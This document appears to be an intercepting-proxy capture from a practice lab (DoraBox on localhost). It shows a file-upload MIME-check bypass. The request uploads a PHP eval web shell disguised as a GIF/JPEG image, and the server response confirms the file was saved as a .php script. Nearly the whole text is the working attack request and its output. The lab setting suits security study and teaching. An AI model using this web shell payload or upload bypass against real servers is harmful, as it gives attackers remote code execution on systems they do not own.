 Request
Raw Params Headers Hex
POST /DoraBox/file_upload/upload_mime.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DoraBox/file_upload/upload_mime.php
Content-Type: multipart/form-data; boundary=---------------------------22129256329067
Content-Length: 332
Connection: close
Cookie: bdshare_firstime=1520052598547; ECS[visit_times]=14
Upgrade-Insecure-Requests: 1
-----------------------------22129256329067
Content-Disposition: form-data; name="upfile"; filename="yjh_ 2.php"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['pass']);?>
-----------------------------22129256329067
Content-Disposition: form-data; name="submit"
上传
-----------------------------22129256329067--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 25 Apr 2019 15:23:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 693
文件上传成功，保存于：upload/yjh_ 2.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>